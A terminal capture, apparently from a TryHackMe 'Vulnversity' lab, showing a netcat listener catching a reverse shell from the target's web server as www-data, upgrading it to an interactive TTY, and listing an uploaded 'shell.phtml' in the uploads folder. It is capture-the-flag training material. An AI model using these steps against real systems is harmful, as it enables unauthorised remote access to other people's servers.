 ┌──(root💀b0x)-[/mnt/hgfs/THM/Vulnversity]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.17.0.120] from (UNKNOWN) [10.10.150.136] 49644
bash: cannot set terminal process group (1341): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulnuniversity:/var/www/html/internal/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
<r/www/html/internal/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$ ^Z
[1]+  Stopped                 nc -nlvp 4444
┌──(root💀b0x)-[/mnt/hgfs/THM/Vulnversity]
└─# stty raw -echo
┌──(root💀b0x)-[/mnt/hgfs/THM/Vulnversity]
┌──(root💀b0x)-[/mnt/hgfs/THM/Vulnversity]
nc -nlvp 4444
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$
<32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ ' # green
<lias ls='ls --color=auto'
<lias grep='grep --color=auto'
<lias fgrep='fgrep --color=auto'
<lias egrep='egrep --color=auto'
www-data@vulnuniversity:/var/www/html/internal/uploads$ alias ll='ls -alFh'
www-data@vulnuniversity:/var/www/html/internal/uploads$ alias la='ls -A'
www-data@vulnuniversity:/var/www/html/internal/uploads$ alias l='ls -CF'
<l/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$ stty rows 48
www-data@vulnuniversity:/var/www/html/internal/uploads$ stty columns 211
www-data@vulnuniversity:/var/www/html/internal/uploads$ export TERM=screen
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$
www-data@vulnuniversity:/var/www/html/internal/uploads$ ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 12:00 .
drwxr-xr-x 4 www-data www-data 4096 Jul 31  2019 ..
-rw-r--r-- 1 www-data www-data   26 Apr 12 12:00 shell.phtml